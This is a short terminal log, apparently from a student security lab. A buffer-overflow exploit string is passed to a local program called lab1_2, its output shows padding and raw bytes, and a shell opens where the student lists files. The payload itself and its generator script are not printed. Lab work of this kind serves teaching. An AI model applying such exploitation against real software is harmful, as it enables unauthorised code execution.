 esctf@osboxes:~/Documents/Lab1/lab1/lab1_2$ ./lab1_2 $(cat exploit_string2)
dumpfile  exploit_string2  gen2.py  lab1_2  lab1_2.c
Welcome group AAAABBBBCCCCDDDD!Ce�EEEEFFFFGGGG@��7��+���.
$ ls
dumpfile  exploit_string2  gen2.py  lab1_2  lab1_2.c
$ ls -al
total 48
drwxrwxr-x 3 esctf esctf  4096 Feb  9 11:55 .
drwxrwxr-x 4 esctf esctf  4096 Feb  3 00:40 ..
-rw-rw-r-- 1 esctf esctf 11940 Feb  9 11:55 dumpfile
-rw-rw-r-- 1 esctf esctf    45 Feb  8 03:42 exploit_string2
-rw-rw-r-- 1 esctf esctf   135 Feb  8 03:42 gen2.py
-rwxrwxr-x 1 esctf esctf  8576 Jan 31 04:06 lab1_2
-rw-rw-r-- 1 esctf esctf   424 Jan 31 04:41 lab1_2.c
drwxrwxr-x 2 esctf esctf  4096 Feb  8 04:00 .vscode
$ exit
esctf@osboxes:~/Documents/Lab1/lab1/lab1_2$